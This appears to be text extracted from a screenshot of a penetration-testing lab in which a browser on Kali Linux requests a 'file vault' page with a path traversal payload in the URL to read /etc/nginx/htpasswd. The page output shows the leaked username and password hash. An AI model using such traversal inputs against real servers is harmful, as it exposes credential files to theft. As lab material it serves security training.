 anonysource file vault — Mozilla Firefox
Edit Themes ‹ Techblog — W
Virtual Hacking Labs - Res
anonysource file vault
10.14.1.4/fileinfo.php?sha1=..%2F..%2F..%2F..%2Fetc%2Fnginx%2Fhtpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec RESET PANEL
anonysource.org anonysource vault
Home
backupuser:$apr1$tMyA9cpu$yp0B748Epfcv/No74ohd/0
• SIZE: 49 bytes
• TIME: July 13 2022 14:33:04 GMT
• SHA1: ../../../../etc/nginx/htpasswd
• MD5: 259d3a84f201ea574af4c09d9e4c840d
anonysource.org about file vault donate
© 2010 kanux